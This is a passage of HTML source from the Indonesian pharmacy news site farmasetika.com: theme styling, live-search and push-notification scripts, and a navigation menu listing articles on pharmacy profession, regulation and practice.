#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/farmasetika.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/farmasetika.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://farmasetika.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '71cbad87-d77b-4c25-bc58-f1d02f150bc4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://farmasetika.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-270x270.jpg" />
</head>
<body id="top" class="wp-singular post-template-default single single-post postid-8008 single-format-standard wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://farmasetika.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Senin , Januari 26 2026</span>
				<div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://farmasetika.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://farmasetika.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://farmasetika.com/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-31713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31713"><a href="https://farmasetika.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama dan Pemasangan Iklan</a></li>
	<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://farmasetika.com/redaksi/">Redaksi</a></li>
</ul>
</li>
<li id="menu-item-56928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56928"><a href="https://farmasetika.com/donasi/">Donasi</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://farmasetika.com/sitemap/">Sitemap</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://farmasetika.com/contact-us/">Contact Us</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://farmasetika.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:16px; margin-bottom:11px;">
			<h2>								<a title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis" href="https://farmasetika.com/">
					<img src="http://farmasetika.com/wp-content/uploads/2019/12/majalah-farmasetika-190-60.png" alt="Info Farmasi Terkini Berbasis Ilmiah dan Praktis"  /><strong>Info Farmasi Terkini Berbasis Ilmiah dan Praktis Majalah Farmasi Online Pertama di Indonesia</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu-utama" class="menu"><li id="menu-item-1832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1832"><a href="http://farmasetika.com">Home</a></li>
<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788 mega-menu mega-cat "><a href="https://farmasetika.com/category/berita/">Berita</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1788-44">Editorial</a></li><li><a href="#mega-cat-1788-3429">Hiburan</a></li><li><a href="#mega-cat-1788-4355">IYPG</a></li><li><a href="#mega-cat-1788-761">Opini</a></li><li><a href="#mega-cat-1788-894">Profil</a></li><li><a href="#mega-cat-1788-7">Regulasi</a></li><li><a href="#mega-cat-1788-1074">TedTalks</a></li><li><a href="#mega-cat-1788-2997">Video</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1788-44" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan"><img src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-310x165.png" width="310" height="165" alt="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>3 minggu ago</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009.jpg" width="310" height="165" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir"><img src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-310x165.jpg" width="310" height="165" alt="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/04/apakah-profesi-apoteker-akan-usang-di-masa-depan-tergantikan-oleh-artificial-intelligent-mari-menyingkap-fakta/" title="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta"><img src="https://farmasetika.com/wp-content/uploads/2019/07/visitasi-apotek-310x165.jpg" width="310" height="165" alt="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/04/apakah-profesi-apoteker-akan-usang-di-masa-depan-tergantikan-oleh-artificial-intelligent-mari-menyingkap-fakta/" title="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta">Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 April 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-3429" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/19/viral-di-tiktok-nakes-di-puskesmas-bedakan-pasien-bpjs-dan-umum-minta-maaf/" title="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf"><img src="https://farmasetika.com/wp-content/uploads/2023/03/minta-maaf-310x165.jpg" width="310" height="165" alt="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/19/viral-di-tiktok-nakes-di-puskesmas-bedakan-pasien-bpjs-dan-umum-minta-maaf/" title="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf">Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Maret 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/30/10-gombalan-terbaik-anak-farmasi-tahun-2022/" title="10 Gombalan Terbaik Anak Farmasi Tahun 2022"><img src="https://farmasetika.com/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-30-at-8.05.33-AM-310x165.jpeg" width="310" height="165" alt="10 Gombalan Terbaik Anak Farmasi Tahun 2022" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/30/10-gombalan-terbaik-anak-farmasi-tahun-2022/" title="10 Gombalan Terbaik Anak Farmasi Tahun 2022">10 Gombalan Terbaik Anak Farmasi Tahun 2022</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Juni 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/28/10-postingan-terbaik-2022-terkait-kuliah-anak-farmasi/" title="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2022/06/10-Postingan-Terbaik-2022-Terkait-Kuliah-Anak-Farmasi-310x165.png" width="310" height="165" alt="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/28/10-postingan-terbaik-2022-terkait-kuliah-anak-farmasi/" title="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi">10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>28 Juni 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/30/melirik-kondisi-farmasi-di-negara-tersehat-di-dunia/" title="Melirik Kondisi Farmasi di Negara Tersehat di Dunia"><img src="https://farmasetika.com/wp-content/uploads/2021/09/spain-g1dabfb4ad_640-310x165.jpg" width="310" height="165" alt="Melirik Kondisi Farmasi di Negara Tersehat di Dunia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/30/melirik-kondisi-farmasi-di-negara-tersehat-di-dunia/" title="Melirik Kondisi Farmasi di Negara Tersehat di Dunia">Melirik Kondisi Farmasi di Negara Tersehat di Dunia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-4355" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/12/tak-nampak-namun-berdampak-discover-the-new-age-of-pharmacy-experience/" title="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;"><img src="https://farmasetika.com/wp-content/uploads/2022/05/Foto-dari-Frandy-Putra-P.T.-310x165.jpg" width="310" height="165" alt="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/12/tak-nampak-namun-berdampak-discover-the-new-age-of-pharmacy-experience/" title="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;">Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Mei 2022</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-761" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi"><img src="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-310x165.png" width="310" height="165" alt="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi">Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>3 minggu ago</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009.jpg" width="310" height="165" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/23/menakar-kelayakan-implementasi-rpl-ttk-ke-profesi-apoteker/" title="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker"><img src="https://farmasetika.com/wp-content/uploads/2025/04/a82da0b7-79f2-410e-95ec-06d133ab31c9-310x165.png" width="310" height="165" alt="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/23/menakar-kelayakan-implementasi-rpl-ttk-ke-profesi-apoteker/" title="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker">Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 April 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-310x165.jpg" width="310" height="165" alt="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?">Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-894" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung"><img src="https://farmasetika.com/wp-content/uploads/2021/12/pbf-310x165.jpg" width="310" height="165" alt="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung">Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/01/14/apoteker-kevin-bisa-praktek-di-3-negara-asia-tenggara/" title="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara"><img src="https://farmasetika.com/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-09-at-11.16.22-310x165.jpeg" width="310" height="165" alt="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/01/14/apoteker-kevin-bisa-praktek-di-3-negara-asia-tenggara/" title="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara">Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>14 Januari 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/19/menkes-rilis-pengurus-organisasi-kolegium-farmasi-2024-2028/" title="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028"><img src="https://farmasetika.com/wp-content/uploads/2024/12/Screen-Shot-2024-12-18-at-18.54.27-310x165.png" width="310" height="165" alt="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/19/menkes-rilis-pengurus-organisasi-kolegium-farmasi-2024-2028/" title="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028">Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Desember 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/04/anggota-dpr-minta-maaf-salah-pilih-kata-apoteker-bukan-secara-harfiah/" title="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah"><img src="https://farmasetika.com/wp-content/uploads/2024/12/rofiq-310x165.webp" width="310" height="165" alt="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/04/anggota-dpr-minta-maaf-salah-pilih-kata-apoteker-bukan-secara-harfiah/" title="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah">Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-7" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/" title="Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu"><img src="https://farmasetika.com/wp-content/uploads/2026/01/Klasifikasi-Apotek-dalam-KBLI-2025-Jadi-Perhatian-Farmasis-Indonesia-Bersatu-310x165.png" width="310" height="165" alt="Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/" title="Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu">Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 hari ago</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-310x165.png" width="310" height="165" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
